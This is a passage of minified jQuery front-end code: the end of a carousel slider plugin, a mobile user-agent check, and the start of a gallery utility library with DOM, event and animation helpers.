a.settings.mode&&(a.children.css({position:"absolute",zIndex:0,display:"none"}),a.children.eq(a.settings.startSlide).css({zIndex:a.settings.slideZIndex,display:"block"}));a.controls.el=e('<div class="bx-controls" />');a.settings.captions&&I();a.active.last=a.settings.startSlide==h()-1;a.settings.video&&c.fitVids();var b=a.children.eq(a.settings.startSlide);"all"==a.settings.preloadImages&&(b=a.children);a.settings.ticker?a.settings.pager=!1:(a.settings.pager&&(a.settings.pagerCustom?a.pagerEl=e(a.settings.pagerCustom):
(a.pagerEl=e('<div class="bx-pager" />'),a.settings.pagerSelector?e(a.settings.pagerSelector).html(a.pagerEl):a.controls.el.addClass("bx-has-pager").append(a.pagerEl),z()),a.pagerEl.on("click","a",J)),a.settings.controls&&(a.controls.next=e('<a class="bx-next" href="">'+a.settings.nextText+"</a>"),a.controls.prev=e('<a class="bx-prev" href="">'+a.settings.prevText+"</a>"),a.controls.next.bind("click",K),a.controls.prev.bind("click",L),a.settings.nextSelector&&e(a.settings.nextSelector).append(a.controls.next),
a.settings.prevSelector&&e(a.settings.prevSelector).append(a.controls.prev),a.settings.nextSelector||a.settings.prevSelector||(a.controls.directionEl=e('<div class="bx-controls-direction" />'),a.controls.directionEl.append(a.controls.prev).append(a.controls.next),a.controls.el.addClass("bx-has-controls-direction").append(a.controls.directionEl))),a.settings.auto&&a.settings.autoControls&&(a.controls.start=e('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+a.settings.startText+"</a></div>"),
a.controls.stop=e('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+a.settings.stopText+"</a></div>"),a.controls.autoEl=e('<div class="bx-controls-auto" />'),a.controls.autoEl.on("click",".bx-start",M),a.controls.autoEl.on("click",".bx-stop",N),a.settings.autoControlsCombine?a.controls.autoEl.append(a.controls.start):a.controls.autoEl.append(a.controls.start).append(a.controls.stop),a.settings.autoControlsSelector?e(a.settings.autoControlsSelector).html(a.controls.autoEl):a.controls.el.addClass("bx-has-controls-auto").append(a.controls.autoEl),
r(a.settings.autoStart?"stop":"start")),(a.settings.controls||a.settings.autoControls||a.settings.pager)&&a.viewport.after(a.controls.el));O(b,P)},O=function(a,d){var b=a.find("img, iframe").length;if(0==b)d();else{var c=0;a.find("img, iframe").each(function(){e(this).one("load",function(){++c==b&&d()}).each(function(){this.complete&&e(this).load()})})}},P=function(){if(a.settings.infiniteLoop&&"fade"!=a.settings.mode&&!a.settings.ticker){var b="vertical"==a.settings.mode?a.settings.minSlides:a.settings.maxSlides,
d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
